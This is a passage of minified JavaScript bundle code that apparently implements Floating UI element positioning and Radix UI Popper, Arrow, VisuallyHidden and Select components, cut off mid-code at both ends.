t=Bn(e),r=Vl(e),a=e.ownerDocument.body,o=Oa(t.scrollWidth,t.clientWidth,a.scrollWidth,a.clientWidth),n=Oa(t.scrollHeight,t.clientHeight,a.scrollHeight,a.clientHeight),s=-r.scrollLeft+Av(e),i=-r.scrollTop;return Uo(a).direction==="rtl"&&(s+=Oa(t.clientWidth,a.clientWidth)-o),{width:o,height:n,x:s,y:i}}function Dk(e,t){let r=eo(e),a=Bn(e),o=r.visualViewport,n=a.clientWidth,s=a.clientHeight,i=0,u=0;if(o){n=o.width,s=o.height;let l=yf();(!l||l&&t==="fixed")&&(i=o.offsetLeft,u=o.offsetTop)}return{width:n,height:s,x:i,y:u}}function kk(e,t){let r=Ns(e,!0,t==="fixed"),a=r.top+e.clientTop,o=r.left+e.clientLeft,n=cn(e)?Du(e):oi(1),s=e.clientWidth*n.x,i=e.clientHeight*n.y,u=o*n.x,l=a*n.y;return{width:s,height:i,x:u,y:l}}function Sv(e,t,r){let a;if(t==="viewport")a=Dk(e,r);else if(t==="document")a=Rk(Bn(e));else if(Ho(t))a=kk(t,r);else{let o=Ev(e);a={...t,x:t.x-o.x,y:t.y-o.y}}return Ds(a)}function Iv(e,t){let r=ii(e);return r===t||!Ho(r)||_s(r)?!1:Uo(r).position==="fixed"||Iv(r,t)}function Ok(e,t){let r=t.get(e);if(r)return r;let a=ks(e,[],!1).filter(i=>Ho(i)&&Os(i)!=="body"),o=null,n=Uo(e).position==="fixed",s=n?ii(e):e;for(;Ho(s)&&!_s(s);){let i=Uo(s),u=vf(s);!u&&i.position==="fixed"&&(o=null),(n?!u&&!o:!u&&i.position==="static"&&!!o&&["absolute","fixed"].includes(o.position)||Ru(s)&&!u&&Iv(e,s))?a=a.filter(c=>c!==s):o=i,s=ii(s)}return t.set(e,a),a}function _k(e){let{element:t,boundary:r,rootBoundary:a,strategy:o}=e,s=[...r==="clippingAncestors"?ql(t)?[]:Ok(t,this._c):[].concat(r),a],i=s[0],u=s.reduce((l,c)=>{let d=Sv(t,c,o);return l.top=Oa(d.top,l.top),l.right=Fo(d.right,l.right),l.bottom=Fo(d.bottom,l.bottom),l.left=Oa(d.left,l.left),l},Sv(t,i,o));return{width:u.right-u.left,height:u.bottom-u.top,x:u.left,y:u.top}}function Nk(e){let{width:t,height:r}=Lv(e);return{width:t,height:r}}function Bk(e,t,r){let a=cn(t),o=Bn(t),n=r==="fixed",s=Ns(e,!0,n,t),i={scrollLeft:0,scrollTop:0},u=oi(0);if(a||!a&&!n)if((Os(t)!=="body"||Ru(o))&&(i=Vl(t)),a){let d=Ns(t,!0,n,t);u.x=d.x+t.clientLeft,u.y=d.y+t.clientTop}else o&&(u.x=Av(o));let l=s.left+i.scrollLeft-u.x,c=s.top+i.scrollTop-u.y;return{x:l,y:c,width:s.width,height:s.height}}function R1(e){return Uo(e).position==="static"}function wv(e,t){return!cn(e)||Uo(e).position==="fixed"?null:t?t(e):e.offsetParent}function Tv(e,t){let r=eo(e);if(ql(e))return r;if(!cn(e)){let o=ii(e);for(;o&&!_s(o);){if(Ho(o)&&!R1(o))return o;o=ii(o)}return r}let a=wv(e,t);for(;a&&vv(a)&&R1(a);)a=wv(a,t);return a&&_s(a)&&R1(a)&&!vf(a)?r:a||yv(e)||r}var Mk=async function(e){let t=this.getOffsetParent||Tv,r=this.getDimensions,a=await r(e.floating);return{reference:Bk(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:a.width,height:a.height}}};function Fk(e){return Uo(e).direction==="rtl"}var Pv={convertOffsetParentRelativeRectToViewportRelativeRect:Tk,getDocumentElement:Bn,getClippingRect:_k,getOffsetParent:Tv,getElementRects:Mk,getClientRects:Pk,getDimensions:Nk,getScale:Du,isElement:Ho,isRTL:Fk};function Hk(e,t){let r=null,a,o=Bn(e);function n(){var i;clearTimeout(a),(i=r)==null||i.disconnect(),r=null}function s(i,u){i===void 0&&(i=!1),u===void 0&&(u=1),n();let{left:l,top:c,width:d,height:f}=e.getBoundingClientRect();if(i||t(),!d||!f)return;let m=Ul(c),p=Ul(o.clientWidth-(l+d)),g=Ul(o.clientHeight-(c+f)),b=Ul(l),x={rootMargin:-m+"px "+-p+"px "+-g+"px "+-b+"px",threshold:Oa(0,Fo(1,u))||1},v=!0;function y(S){let w=S[0].intersectionRatio;if(w!==u){if(!v)return s();w?s(!1,w):a=setTimeout(()=>{s(!1,1e-7)},1e3)}v=!1}try{r=new IntersectionObserver(y,{...x,root:o.ownerDocument})}catch{r=new IntersectionObserver(y,x)}r.observe(e)}return s(!0),n}function k1(e,t,r,a){a===void 0&&(a={});let{ancestorScroll:o=!0,ancestorResize:n=!0,elementResize:s=typeof ResizeObserver=="function",layoutShift:i=typeof IntersectionObserver=="function",animationFrame:u=!1}=a,l=D1(e),c=o||n?[...l?ks(l):[],...ks(t)]:[];c.forEach(h=>{o&&h.addEventListener("scroll",r,{passive:!0}),n&&h.addEventListener("resize",r)});let d=l&&i?Hk(l,r):null,f=-1,m=null;s&&(m=new ResizeObserver(h=>{let[x]=h;x&&x.target===l&&m&&(m.unobserve(t),cancelAnimationFrame(f),f=requestAnimationFrame(()=>{var v;(v=m)==null||v.observe(t)})),r()}),l&&!u&&m.observe(l),m.observe(t));let p,g=u?Ns(e):null;u&&b();function b(){let h=Ns(e);g&&(h.x!==g.x||h.y!==g.y||h.width!==g.width||h.height!==g.height)&&r(),g=h,p=requestAnimationFrame(b)}return r(),()=>{var h;c.forEach(x=>{o&&x.removeEventListener("scroll",r),n&&x.removeEventListener("resize",r)}),d?.(),(h=m)==null||h.disconnect(),m=null,u&&cancelAnimationFrame(p)}}var Rv=pv;var Dv=mv,kv=dv,Ov=gv,_v=fv,O1=cv;var Nv=hv,_1=(e,t,r)=>{let a=new Map,o={platform:Pv,...r},n={...o.platform,_c:a};return lv(e,t,{...o,platform:n})};var Dr=C(H(),1),Lf=C(H(),1),Fv=C(Ri(),1),Sf=typeof document<"u"?Lf.useLayoutEffect:Lf.useEffect;function wf(e,t){if(e===t)return!0;if(typeof e!=typeof t)return!1;if(typeof e=="function"&&e.toString()===t.toString())return!0;let r,a,o;if(e&&t&&typeof e=="object"){if(Array.isArray(e)){if(r=e.length,r!==t.length)return!1;for(a=r;a--!==0;)if(!wf(e[a],t[a]))return!1;return!0}if(o=Object.keys(e),r=o.length,r!==Object.keys(t).length)return!1;for(a=r;a--!==0;)if(!{}.hasOwnProperty.call(t,o[a]))return!1;for(a=r;a--!==0;){let n=o[a];if(!(n==="_owner"&&e.$$typeof)&&!wf(e[n],t[n]))return!1}return!0}return e!==e&&t!==t}function Hv(e){return typeof window>"u"?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function Bv(e,t){let r=Hv(e);return Math.round(t*r)/r}function Mv(e){let t=Dr.useRef(e);return Sf(()=>{t.current=e}),t}function Uv(e){e===void 0&&(e={});let{placement:t="bottom",strategy:r="absolute",middleware:a=[],platform:o,elements:{reference:n,floating:s}={},transform:i=!0,whileElementsMounted:u,open:l}=e,[c,d]=Dr.useState({x:0,y:0,strategy:r,placement:t,middlewareData:{},isPositioned:!1}),[f,m]=Dr.useState(a);wf(f,a)||m(a);let[p,g]=Dr.useState(null),[b,h]=Dr.useState(null),x=Dr.useCallback(z=>{z!==w.current&&(w.current=z,g(z))},[]),v=Dr.useCallback(z=>{z!==L.current&&(L.current=z,h(z))},[]),y=n||p,S=s||b,w=Dr.useRef(null),L=Dr.useRef(null),E=Dr.useRef(c),R=u!=null,O=Mv(u),A=Mv(o),I=Dr.useCallback(()=>{if(!w.current||!L.current)return;let z={placement:t,strategy:r,middleware:f};A.current&&(z.platform=A.current),_1(w.current,L.current,z).then(W=>{let N={...W,isPositioned:!0};B.current&&!wf(E.current,N)&&(E.current=N,Fv.flushSync(()=>{d(N)}))})},[f,t,r,A]);Sf(()=>{l===!1&&E.current.isPositioned&&(E.current.isPositioned=!1,d(z=>({...z,isPositioned:!1})))},[l]);let B=Dr.useRef(!1);Sf(()=>(B.current=!0,()=>{B.current=!1}),[]),Sf(()=>{if(y&&(w.current=y),S&&(L.current=S),y&&S){if(O.current)return O.current(y,S,I);I()}},[y,S,I,O,R]);let P=Dr.useMemo(()=>({reference:w,floating:L,setReference:x,setFloating:v}),[x,v]),_=Dr.useMemo(()=>({reference:y,floating:S}),[y,S]),F=Dr.useMemo(()=>{let z={position:r,left:0,top:0};if(!_.floating)return z;let W=Bv(_.floating,c.x),N=Bv(_.floating,c.y);return i?{...z,transform:"translate("+W+"px, "+N+"px)",...Hv(_.floating)>=1.5&&{willChange:"transform"}}:{position:r,left:W,top:N}},[r,i,_.floating,c.x,c.y]);return Dr.useMemo(()=>({...c,update:I,refs:P,elements:_,floatingStyles:F}),[c,I,P,_,F])}var Uk=e=>{function t(r){return{}.hasOwnProperty.call(r,"current")}return{name:"arrow",options:e,fn(r){let{element:a,padding:o}=typeof e=="function"?e(r):e;return a&&t(a)?a.current!=null?O1({element:a.current,padding:o}).fn(r):{}:a?O1({element:a,padding:o}).fn(r):{}}}},qv=(e,t)=>({...Rv(e),options:[e,t]}),Vv=(e,t)=>({...Dv(e),options:[e,t]}),jv=(e,t)=>({...Nv(e),options:[e,t]}),zv=(e,t)=>({...kv(e),options:[e,t]}),Gv=(e,t)=>({...Ov(e),options:[e,t]});var Wv=(e,t)=>({..._v(e),options:[e,t]});var Zv=(e,t)=>({...Uk(e),options:[e,t]});var $v=C(H(),1);var N1=C(D(),1),qk="Arrow",Kv=$v.forwardRef((e,t)=>{let{children:r,width:a=10,height:o=5,...n}=e;return(0,N1.jsx)(fe.svg,{...n,ref:t,width:a,height:o,viewBox:"0 0 30 10",preserveAspectRatio:"none",children:e.asChild?r:(0,N1.jsx)("polygon",{points:"0,0 30,0 15,10"})})});Kv.displayName=qk;var Xv=Kv;var Qv=C(H(),1);function Yv(e){let[t,r]=Qv.useState(void 0);return wt(()=>{if(e){r({width:e.offsetWidth,height:e.offsetHeight});let a=new ResizeObserver(o=>{if(!Array.isArray(o)||!o.length)return;let n=o[0],s,i;if("borderBoxSize"in n){let u=n.borderBoxSize,l=Array.isArray(u)?u[0]:u;s=l.inlineSize,i=l.blockSize}else s=e.offsetWidth,i=e.offsetHeight;r({width:s,height:i})});return a.observe(e,{box:"border-box"}),()=>a.unobserve(e)}else r(void 0)},[e]),t}var zi=C(D(),1);var B1="Popper",[Jv,ku]=Vt(B1),[jk,ey]=Jv(B1),ty=e=>{let{__scopePopper:t,children:r}=e,[a,o]=vo.useState(null);return(0,zi.jsx)(jk,{scope:t,anchor:a,onAnchorChange:o,children:r})};ty.displayName=B1;var ry="PopperAnchor",ay=vo.forwardRef((e,t)=>{let{__scopePopper:r,virtualRef:a,...o}=e,n=ey(ry,r),s=vo.useRef(null),i=Oe(t,s);return vo.useEffect(()=>{n.onAnchorChange(a?.current||s.current)}),a?null:(0,zi.jsx)(fe.div,{...o,ref:i})});ay.displayName=ry;var M1="PopperContent",[zk,Gk]=Jv(M1),oy=vo.forwardRef((e,t)=>{let{__scopePopper:r,side:a="bottom",sideOffset:o=0,align:n="center",alignOffset:s=0,arrowPadding:i=0,avoidCollisions:u=!0,collisionBoundary:l=[],collisionPadding:c=0,sticky:d="partial",hideWhenDetached:f=!1,updatePositionStrategy:m="optimized",onPlaced:p,...g}=e,b=ey(M1,r),[h,x]=vo.useState(null),v=Oe(t,X=>x(X)),[y,S]=vo.useState(null),w=Yv(y),L=w?.width??0,E=w?.height??0,R=a+(n!=="center"?"-"+n:""),O=typeof c=="number"?c:{top:0,right:0,bottom:0,left:0,...c},A=Array.isArray(l)?l:[l],I=A.length>0,B={padding:O,boundary:A.filter(Zk),altBoundary:I},{refs:P,floatingStyles:_,placement:F,isPositioned:z,middlewareData:W}=Uv({strategy:"fixed",placement:R,whileElementsMounted:(...X)=>k1(...X,{animationFrame:m==="always"}),elements:{reference:b.anchor},middleware:[qv({mainAxis:o+E,alignmentAxis:s}),u&&Vv({mainAxis:!0,crossAxis:!1,limiter:d==="partial"?jv():void 0,...B}),u&&zv({...B}),Gv({...B,apply:({elements:X,rects:ae,availableWidth:Ce,availableHeight:de})=>{let{width:Y,height:j}=ae.reference,te=X.floating.style;te.setProperty("--radix-popper-available-width",`${Ce}px`),te.setProperty("--radix-popper-available-height",`${de}px`),te.setProperty("--radix-popper-anchor-width",`${Y}px`),te.setProperty("--radix-popper-anchor-height",`${j}px`)}}),y&&Zv({element:y,padding:i}),$k({arrowWidth:L,arrowHeight:E}),f&&Wv({strategy:"referenceHidden",...B})]}),[N,G]=sy(F),U=jt(p);wt(()=>{z&&U?.()},[z,U]);let V=W.arrow?.x,J=W.arrow?.y,oe=W.arrow?.centerOffset!==0,[ee,ie]=vo.useState();return wt(()=>{h&&ie(window.getComputedStyle(h).zIndex)},[h]),(0,zi.jsx)("div",{ref:P.setFloating,"data-radix-popper-content-wrapper":"",style:{..._,transform:z?_.transform:"translate(0, -200%)",minWidth:"max-content",zIndex:ee,["--radix-popper-transform-origin"]:[W.transformOrigin?.x,W.transformOrigin?.y].join(" "),...W.hide?.referenceHidden&&{visibility:"hidden",pointerEvents:"none"}},dir:e.dir,children:(0,zi.jsx)(zk,{scope:r,placedSide:N,onArrowChange:S,arrowX:V,arrowY:J,shouldHideArrow:oe,children:(0,zi.jsx)(fe.div,{"data-side":N,"data-align":G,...g,ref:v,style:{...g.style,animation:z?void 0:"none"}})})})});oy.displayName=M1;var ny="PopperArrow",Wk={top:"bottom",right:"left",bottom:"top",left:"right"},iy=vo.forwardRef(function(t,r){let{__scopePopper:a,...o}=t,n=Gk(ny,a),s=Wk[n.placedSide];return(0,zi.jsx)("span",{ref:n.onArrowChange,style:{position:"absolute",left:n.arrowX,top:n.arrowY,[s]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[n.placedSide],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[n.placedSide],visibility:n.shouldHideArrow?"hidden":void 0},children:(0,zi.jsx)(Xv,{...o,ref:r,style:{...o.style,display:"block"}})})});iy.displayName=ny;function Zk(e){return e!==null}var $k=e=>({name:"transformOrigin",options:e,fn(t){let{placement:r,rects:a,middlewareData:o}=t,s=o.arrow?.centerOffset!==0,i=s?0:e.arrowWidth,u=s?0:e.arrowHeight,[l,c]=sy(r),d={start:"0%",center:"50%",end:"100%"}[c],f=(o.arrow?.x??0)+i/2,m=(o.arrow?.y??0)+u/2,p="",g="";return l==="bottom"?(p=s?d:`${f}px`,g=`${-u}px`):l==="top"?(p=s?d:`${f}px`,g=`${a.floating.height+u}px`):l==="right"?(p=`${-u}px`,g=s?d:`${m}px`):l==="left"&&(p=`${a.floating.width+u}px`,g=s?d:`${m}px`),{data:{x:p,y:g}}}});function sy(e){let[t,r="center"]=e.split("-");return[t,r]}var Ef=ty,Af=ay,If=oy,Tf=iy;var Pf=C(H(),1);function ly(e){let t=Pf.useRef({value:e,previous:e});return Pf.useMemo(()=>(t.current.value!==e&&(t.current.previous=t.current.value,t.current.value=e),t.current.previous),[e])}var cy=C(H(),1);var dy=C(D(),1),Kk="VisuallyHidden",Bs=cy.forwardRef((e,t)=>(0,dy.jsx)(fe.span,{...e,ref:t,style:{position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal",...e.style}}));Bs.displayName=Kk;var fy=Bs;var be=C(D(),1),Qk=[" ","Enter","ArrowUp","ArrowDown"],Yk=[" ","Enter"],zl="Select",[Df,kf,Jk]=Vi(zl),[Ou,$Q]=Vt(zl,[Jk,ku]),Of=ku(),[eO,Gi]=Ou(zl),[tO,rO]=Ou(zl),py=e=>{let{__scopeSelect:t,children:r,open:a,defaultOpen:o,onOpenChange:n,value:s,defaultValue:i,onValueChange:u,dir:l,name:c,autoComplete:d,disabled:f,required:m}=e,p=Of(t),[g,b]=ne.useState(null),[h,x]=ne.useState(null),[v,y]=ne.useState(!1),S=ji(l),[w=!1,L]=Qr({prop:a,defaultProp:o,onChange:n}),[E,R]=Qr({prop:s,defaultProp:i,onChange:u}),O=ne.useRef(null),A=g?Boolean(g.closest("form")):!0,[I,B]=ne.useState(new Set),P=Array.from(I).map(_=>_.props.value).join(";");return(0,be.jsx)(Ef,{...p,children:(0,be.jsxs)(eO,{required:m,scope:t,trigger:g,onTriggerChange:b,valueNode:h,onValueNodeChange:x,valueNodeHasChildren:v,onValueNodeHasChildrenChange:y,contentId:Xr(),value:E,onValueChange:R,open:w,onOpenChange:L,dir:S,triggerPointerDownPosRef:O,disabled:f,children:[(0,be.jsx)(Df.Provider,{scope:t,children:(0,be.jsx)(tO,{scope:e.__scopeSelect,onNativeOptionAdd:ne.useCallback(_=>{B(F=>new Set(F).add(_))},[]),onNativeOptionRemove:ne.useCallback(_=>{B(F=>{let z=new Set(F);return z.delete(_),z})},[]),children:r})}),A?(0,be.jsxs)(Hy,{"aria-hidden":!0,required:m,tabIndex:-1,name:c,autoComplete:d,value:E,onChange:_=>R(_.target.value),disabled:f,children:[E===void 0?(0,be.jsx)("option",{value:""}):null,Array.from(I)]},P):null]})})};py.displayName=zl;var my="SelectTrigger",hy=ne.forwardRef((e,t)=>{let{__scopeSelect:r,disabled:a=!1,...o}=e,n=Of(r),s=Gi(my,r),i=s.disabled||a,u=Oe(t,s.onTriggerChange),l=kf(r),[c,d,f]=Uy(p=>{let g=l().filter(x=>!x.disabled),b=g.find(x=>x.value===s.value),h=qy(g,p,b);h!==void 0&&s.onValueChange(h.value)}),m=()=>{i||(s.onOpenChange(!0),f())};return(0,be.jsx)(Af,{asChild:!0,...n,children:(0,be.jsx)(fe.button,{type:"button",role:"combobox","aria-controls":s.contentId,"aria-expanded":s.open,"aria-required":s.required,"aria-autocomplete":"none",dir:s.dir,"data-state":s.open?"open":"closed",disabled:i,"data-disabled":i?"":void 0,"data-placeholder":Fy(s.value)?"":void 0,...o,ref:u,onClick:me(o.onClick,p=>{p.currentTarget.focus()}),onPointerDown:me(o.onPointerDown,p=>{let g=p.target;g.hasPointerCapture(p.pointerId)&&g.releasePointerCapture(p.pointerId),p.button===0&&p.ctrlKey===!1&&(m(),s.triggerPointerDownPosRef.current={x:Math.round(p.pageX),y:Math.round(p.pageY)},p.preventDefault())}),onKeyDown:me(o.onKeyDown,p=>{let g=c.current!=="";!(p.ctrlKey||p.altKey||p.metaKey)&&p.key.length===1&&d(p.key),!(g&&p.key===" ")&&Qk.includes(p.key)&&(m(),p.preventDefault())})})})});hy.displayName=my;var gy="SelectValue",xy=ne.forwardRef((e,t)=>{let{__scopeSelect:r,className:a,style:o,children:n,placeholder:s="",...i}=e,u=Gi(gy,r),{onValueNodeHasChildrenChange:l}=u,c=n!==void 0,d=Oe(t,u.onValueNodeChange);return wt(()=>{l(c)},[l,c]),(0,be.jsx)(fe.span,{...i,ref:d,style:{pointerEvents:"none"},children:Fy(u.value)?(0,be.jsx)(be.Fragment,{children:s}):n})});xy.displayName=gy;var aO="SelectIcon",by=ne.forwardRef((e,t)=>{let{__scopeSelect:r,children:a,...o}=e;return(0,be.jsx)(fe.span,{"aria-hidden":!0,...o,ref:t,children:a||"\u25BC"})});by.displayName=aO;var oO="SelectPortal",vy=e=>(0,be.jsx)(ti,{asChild:!0,...e});vy.displayName=oO;var Ms="SelectContent",yy=ne.forwardRef((e,t)=>{let r=Gi(Ms,e.__scopeSelect),[a,o]=ne.useState();if(wt(()=>{o(new DocumentFragment)},[]),!r.open){let n=a;return n?j1.createPortal((0,be.jsx)(Cy,{scope:e.__scopeSelect,children:(0,be.jsx)(Df.Slot,{scope:e.__scopeSelect,children:(0,be.jsx)("div",{children:e.children})})}),n):null}return(0,be.jsx)(Sy,{...e,ref:t})});yy.displayName=Ms;var si=10,[Cy,Wi]=Ou(Ms),nO="SelectContentImpl",Sy=ne.forwardRef((e,t)=>{let{__scopeSelect:r,position:a="item-aligned",onCloseAutoFocus:o,onEscapeKeyDown:n,onPointerDownOutside:s,side:i,sideOffset:u,align:l,alignOffset:c,arrowPadding:d,collisionBoundary:f,collisionPadding:m,sticky:p,hideWhenDetached:g,avoidCollisions:b,...h}=e,x=Gi(Ms,r),[v,y]=ne.useState(null),[S,w]=ne.useState(null),L=Oe(t,X=>y(X)),[E,R]=ne.useState(null),[O,A]=ne.useState(null),I=kf(r),[B,P]=ne.useState(!1),_=ne.useRef(!1);ne.useEffect(()=>{if(v)return Sd(v)},[v]),md();let F=ne.useCallback(X=>{let[ae,...Ce]=I().map(j=>j.ref.current),[de]=Ce.slice(-1),Y=document.activeElement;for(let j of X)if(j===Y||(j?.scrollIntoView({block:"nearest"}),j===ae&&S&&(S.scrollTop=0),j===de&&S&&(S.scrollTop=S.scrollHeight),j?.focus(),document.activeElement!==Y))return},[I,S]),z=ne.useCallback(()=>F([E,v]),[F,E,v]);ne.useEffect(()=>{B&&z()},[B,z]);let{onOpenChange:W,triggerPointerDownPosRef:N}=x;ne.useEffect(()=>{if(v){let X={x:0,y:0},ae=de=>{X={x:Math.abs(Math.round(de.pageX)-(N.current?.x??0)),y:Math.abs(Math.round(de.pageY)-(N.current?.y??0))}},Ce=de=>{X.x<=10&&X.y<=10?de.preventDefault():v.contains(de.target)||W(!1),document.removeEventListener("pointermove",ae),N.current=null};return N.current!==null&&(document.addEventListener("pointermove",ae),document.addEventListener("pointerup",Ce,{capture:!0,once:!0})),()=>{document.removeEventListener("pointermove",ae),document.removeEventListener("pointerup",Ce,{capture:!0})}}},[v,W,N]),ne.useEffect(()=>{let X=()=>W(!1);return window.addEventListener("blur",X),window.addEventListener("resize",X),()=>{window.removeEventListener("blur",X),window.removeEventListener("resize",X)}},[W]);let[G,U]=Uy(X=>{let ae=I().filter(Y=>!Y.disabled),Ce=ae.find(Y=>Y.ref.current===document.activeElement),de=qy(ae,X,Ce);de&&setTimeout(()=>de.ref.current.focus())}),V=ne.useCallback((X,ae,Ce)=>{let de=!_.current&&!Ce;(x.value!==void 0&&x.value===ae||de)&&(R(X),de&&(_.current=!0))},[x.value]),J=ne.useCallback(()=>v?.focus(),[v]),oe=ne.useCallback((X,ae,Ce)=>{let de=!_.current&&!Ce;(x.value!==void 0&&x.value===ae||de)&&A(X)},[x.value]),ee=a==="popper"?F1:wy,ie=ee===F1?{side:i,sideOffset:u,align:l,alignOffset:c,arrowPadding:d,collisionBoundary:f,collisionPadding:m,sticky:p,hideWhenDetached:g,avoidCollisions:b}:{};return(0,be.jsx)(Cy,{scope:r,content:v,viewport:S,onViewportChange:w,itemRefCallback:V,selectedItem:E,onItemLeave:J,itemTextRefCallback:oe,focusSelectedItem:z,selectedItemText:O,position:a,isPositioned:B,searchRef:G,children:(0,be.jsx)(Pl,{as:On,allowPinchZoom:!0,children:(0,be.jsx)(El,{asChild:!0,trapped:x.open,onMountAutoFocus:X=>{X.preventDefault()},onUnmountAutoFocus:me(o,X=>{x.trigger?.focus({preventScroll:!0}),X.preventDefault()}),children:(0,be.jsx)(Mi,{asChild:!0,disableOutsidePointerEvents:!0,onEscapeKeyDown:n,onPointerDownOutside:s,onFocusOutside:X=>X.preventDefault(),onDismiss:()=>x.onOpenChange(!1),children:(0,be.jsx)(ee,{role:"listbox",id:x.contentId,"data-state":x.open?"open":"closed",dir:x.dir,onContextMenu:X=>X.preventDefault(),...h,...ie,onPlaced:()=>P(!0),ref:L,style:{display:"flex",flexDirection:"column",outline:"none",...h.style},onKeyDown:me(h.onKeyDown,X=>{let ae=X.ctrlKey||X.altKey||X.metaKey;if(X.key==="Tab"&&X.preventDefault(),!ae&&X.key.length===1&&U(X.key),["ArrowUp","ArrowDown","Home","End"].includes(X.key)){let de=I().filter(Y=>!Y.disabled).map(Y=>Y.ref.current);if(["ArrowUp","End"].includes(X.key)&&(de=de.slice().reverse()),["ArrowUp","ArrowDown"].includes(X.key)){let Y=X.target,j=de.indexOf(Y);de=de.slice(j+1)}setTimeout(()=>F(de)),X.preventDefault()}})})})})})})});Sy.displayName=nO;var iO="SelectItemAlignedPosition",wy=ne.forwardRef((e,t)=>{let{__scopeSelect:r,onPlaced:a,...o}=e,n=Gi(Ms,r),s=Wi(Ms,r),[i,u]=ne.useState(null),[l,c]=ne.useState(null),d=Oe(t,L=>c(L)),f=kf(r),m=ne.useRef(!1),p=ne.useRef(!0),{viewport:g,selectedItem:b,selectedItemText:h,focusSelectedItem:x}=s,v=ne.useCallback(()=>{if(n.trigger&&n.valueNode&&i&&l&&g&&b&&h){let L=n.trigger.getBoundingClientRect(),E=l.getBoundingClientRect(),R=n.valueNode.getBoundingClientRect(),O=h.getBoundingClientRect();if(n.dir!=="rtl"){let Y=O.left-E.left,j=R.left-Y,te=L.left-j,le=L.width+te,Se=Math.max(le,E.width),qe=window.innerWidth-si,je=T1(j,[si,qe-Se]);i.style.minWidth=le+"px",i.style.left=je+"px"}else{let Y=E.right-O.right,j=window.innerWidth-R.right-Y,te=window.innerWidth-L.right-j,le=L.width+te,Se=Math.max(le,E.width),qe=window.innerWidth-si,je=T1(j,[si,qe-Se]);i.style.minWidth=le+"px",i.style.right=je+"px"}let A=f(),I=window.innerHeight-si*2,B=g.scrollHeight,P=window.getComputedStyle(l),_=parseInt(P.borderTopWidth,10),F=parseInt(P.paddingTop,10),z=parseInt(P.borderBottomWidth,10),W=parseInt(P.paddingBottom,10),N=_+F+B+W+z,G=Math.min(b.offsetHeight*5,N),U=window.getComputedStyle(g),V=parseInt(U.paddingTop,10),J=parseInt(U.paddingBottom,10),oe=L.top+L.height/2-si,ee=I-oe,ie=b.offsetHeight/2,X=b.offsetTop+ie,ae=_+F+X,Ce=N-ae;if(ae<=oe){let Y=b===A[A.length-1].ref.current;i.style.bottom="0px";let j=l.clientHeight-g.offsetTop-g.offsetHeight,te=Math.max(ee,ie+(Y?J:0)+j+z),le=ae+te;i.style.height=le+"px"}else{let Y=b===A[0].ref.current;i.style.top="0px";let te=Math.max(oe,_+g.offsetTop+(Y?V:0)+ie)+Ce;i.style.height=te+"px",g.scrollTop=ae-oe+g.offsetTop}i.style.margin=`${si}px 0`,i.style.minHeight=G+"px",i.style.maxHeight=I+"px",a?.(),requestAnimationFrame(()=>m.current=!0)}},[f,n.trigger,n.valueNode,i,l,g,b,h,n.dir,a]);wt(()=>v(),[v]);let[y,S]=ne.useState();wt(()=>{l&&S(window.getComputedStyle(l).zIndex)},[l]);let w=ne.useCallback(L=>{L&&p.current===!0&&(v(),x?.(),p.current=!1)},[v,x]);return(0,be.jsx)(uO,{scope:r,contentWrapper:i,shouldExpandOnScrollRef:m,onScrollButtonChange:w,children:(0,be.jsx)("div",{ref:u,style:{display:"flex",flexDirection:"column",position:"fixed",zIndex:y},children:(0,be.jsx)(fe.div,{...o,ref:d,style:{boxSizing:"border-box",maxHeight:"100%",...o.style}})})})});wy.displayName=iO;var sO="SelectPopperPosition",F1=ne.forwardRef((e,t)=>{let{__scopeSelect:r,align:a="start",collisionPadding:o=si,...n}=e,s=Of(r);return(0,be.jsx)(If,{...s,...n,ref:t,align:a,collisionPadding:o,style:{boxSizing:"border-box",...n.style,"--radix-select-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-select-content-available-width":"var(--radix-popper-available-width)","--radix-select-content-available-height":"var(--radix-popper-available-height)","--radix-select-trigger-width":"var(--radix-popper-anchor-width)","--radix-select-trigger-height":"var(--radix-popper-anchor-height)"}})});F1.displayName=sO;var[uO,z1]=Ou(Ms,{}),H1="SelectViewport",Ly=ne.forwardRef((e,t)=>{let{__scopeSelect:r,nonce:a,...o}=e,n=Wi(H1,r),s=z1(H1,r),i=Oe(t,n.onViewportChange),u=ne.useRef(0);return(0,be.jsxs)(be.Fragment,{children:[(0,be.jsx)("style",{dangerouslySetInnerHTML:{__html:"[data-radix-select-viewport]{scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch;}[data-radix-select-viewport]::-webkit-scrollbar{display:none}"},nonce:a}),(0,be.jsx)(Df.Slot,{scope:r,children:(0,be.jsx)(fe.div,{"data-radix-select-viewport":"",role:"presentation",...o,ref:i,style:{position:"relative",flex:1,overflow:"auto",...o.style},onScroll:me(o.onScroll,l=>{let c=l.currentTarget,{contentWrapper:d,shouldExpandOnScrollRef:f}=s;if(f?.current&&d){let m=Math.abs(u.current-c.scrollTop);if(m>0){let p=window.innerHeight-si*2,g=parseFloat(d.style.minHeight),b=parseFloat(d.style.height),h=Math.max(g,b);if(h<p){let x=h+m,v=Math.min(p,x),y=x-v;d.style.height=v+"px",d.style.bottom==="0px"&&(c.scrollTop=y>0?y:0,d.style.justifyContent="flex-end")}}}u.current=c.scrollTop})})})]})});Ly.displayName=H1;var Ey="SelectGroup",[lO,cO]=Ou(Ey),Ay=ne.forwardRef((e,t)=>{let{__scopeSelect:r,...a}=e,o=Xr();return(0,be.jsx)(lO,{scope:r,id:o,children:(0,be.jsx)(fe.div,{role:"group","aria-labelledby":o,...a,ref:t})})});Ay.displayName=Ey;var Iy="SelectLabel",Ty=ne.forwardRef((e,t)=>{let{__scopeSelect:r,...a}=e,o=cO(Iy,r);return(0,be.jsx)(fe.div,{id:o.id,...a,ref:t})});Ty.displayName=Iy;var Rf="SelectItem",[dO,Py]=Ou(Rf),Ry=ne.forwardRef((e,t)=>{let{__scopeSelect:r,value:a,disabled:o=!1,textValue:n,...s}=e,i=Gi(Rf,r),u=Wi(Rf,r),l=i.value===a,[c,d]=ne.useState(n??""),[f,m]=ne.useState(!1),p=Oe(t,h=>u.itemRefCallback?.(h,a,o)),g=Xr(),b=()=>{o||(i.onValueChange(a),i.onOpenChange(!1))};if(a==="")throw new Error("A <Select.Item /> 